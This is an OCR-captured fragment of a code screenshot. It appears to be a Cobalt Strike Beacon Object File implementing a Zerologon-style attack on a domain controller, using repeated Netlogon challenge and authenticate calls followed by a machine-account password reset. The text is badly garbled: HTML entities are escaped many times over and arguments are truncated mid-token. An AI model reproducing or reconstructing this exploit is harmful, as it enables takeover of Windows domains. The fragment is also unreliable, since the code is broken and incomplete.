
NULL);&lt;br /&gt;<br />
49
dc_netbios = (
wchar_t
*)BeaconDataExtract(&amp;amp;amp;amp;
NULL);&lt;br /&gt;<br />
50
dc_account = (
wchar_t
*)BeaconDataExtract(&amp;amp;amp;amp;
NULL);&lt;/p&gt;<br />
51
&lt;p&gt;
for
(i = 0; i
&amp;amp;amp;amp;amp;amp;lt; 2000;
i++) {&lt;br /&gt;<br />
52
NETAPI32$I_NetServerReqChallenge(dc_f
dc_netbios,
&amp;amp;amp;amp;amp;amp;amp;ClientCh
&amp;amp;amp;amp;amp;amp;amp;ServerCh
/&gt;<br />
53
if
((NETAPI32$I_NetServerAuthenticate2(d
dc_account, ServerSecureChannel, dc_n
&amp;amp;amp;amp;amp;amp;amp;ClientCh
&amp;amp;amp;amp;amp;amp;amp;ServerCh
&amp;amp;amp;amp;amp;amp;amp;Negotiat
== 0)) {&lt;br /&gt;<br />
54
if
(NETAPI32$I_NetServerPasswordSet2(dc_
dc_account, ServerSecureChannel,
dc_netbios,
&amp;amp;amp;amp;amp;amp;amp;Auth,